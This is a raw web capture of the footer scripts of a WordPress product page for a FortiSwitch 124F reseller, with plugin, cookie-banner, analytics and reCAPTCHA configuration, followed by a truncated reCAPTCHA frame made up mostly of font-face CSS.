<script data-waitfor="maps.min.js" data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.google.com/maps/api/js?libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="seocrawler-script-core-js-extra">
/* <![CDATA[ */
var seocrawler_script_core = {"home_url":"https://tndbrasil.com.br/"};
//# sourceURL=seocrawler-script-core-js-extra
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/script-core.js?ver=1.0.0" id="seocrawler-script-core-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"keep_show","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"default","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09/16/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09/22/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"allow_scroll_page":"0","not_close_on_background_click":"0","after_content_enabled":"false","widget_enabled":"false","shortcode_enabled":"true","close_on_background_click":"1"},"module_id":"1","blog_id":"1","module_name":"Solicitar Cota\u00e7\u00e3o","module_type":"embedded","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"29096","thereferrer":"","actual_url":"tndbrasil.com.br/assets/fortiswitch-124f/","full_actual_url":"https://tndbrasil.com.br/assets/fortiswitch-124f/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiswitch-124f","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiswitch-124f&text=revenda-fortinet-fortiswitch-124F","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiswitch-124f","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiswitch-124f","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiswitch-124f","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiswitch-124f","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiswitch-124f","email":"mailto:?subject=revenda-fortinet-fortiswitch-124F&body=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiswitch-124f"},"ajaxurl":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","page_id":"29096","page_slug":"assets-fortiswitch-124f","is_upfront":"","script_delay":"3000","display_check_nonce":"f678116359","conversion_nonce":"679cb85883"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="beehive-gtm-frontend-footer-js-after">
/* <![CDATA[ */
jQuery("body").on("forminator:form:submit:success", ".forminator-custom-form", function(e, data) {
				let formData = {};
				let excluded = ["forminator_nonce"];
				for ( const [key, value]  of data.entries() ) {
					if ( !excluded.includes( key ) ) {
						formData[key] = value;
					}
				}
				window.dataLayer.push({
					event: "beehive.forminatorFormSubmit",
					formData: formData
				})
			})
//# sourceURL=beehive-gtm-frontend-footer-js-after
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"52","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tndbrasil.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"1","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://tndbrasil.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=52","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https://tndbrasil.com.br/politica-de-cookies-br/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de privacidade ","url":"https://tndbrasil.com.br/declaracao-de-privacidade-br/"},"privacy-statement-children":{"title":"","url":"https://tndbrasil.com.br/blog/o-roteador-registra-os-sites-que-foram-visitados/"},"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"eu":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"us":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"uk":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"ca":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"au":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"za":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","tcf_regions":["us","ca","eu","uk","au","za","br"]};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="8d6635d2e7211515390d2e80-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761989887" id="cmplz-cookiebanner-js"></script>
<script type="8d6635d2e7211515390d2e80-text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="8d6635d2e7211515390d2e80-text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c4a75308-6558-493d-87c3-854486cc02c5-loader.js?ver=6.9" id="tracking-code-script-690deab538ae5ea3f92ddc8390cd2052-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tndbrasil.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="8d6635d2e7211515390d2e80-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tndbrasil.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8d6635d2e7211515390d2e80-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&co=aHR0cHM6Ly90bmRicmFzaWwuY29tLmJyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=17pqwhxl3tdw
body_size: 48499
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
